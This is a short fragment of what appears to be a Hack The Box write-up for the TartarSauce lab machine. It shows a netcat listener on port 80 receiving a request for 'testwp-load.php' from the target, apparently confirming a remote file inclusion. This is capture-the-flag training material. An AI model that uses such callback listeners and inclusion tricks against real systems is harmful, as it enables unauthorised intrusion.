 root@nywsec:~/Documents/htb/boxes/TartarSauce-88/www# nc -lnvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:32926.
GET /testwp-load.php HTTP/1.0
Host: 10.10.16.89
Connection: close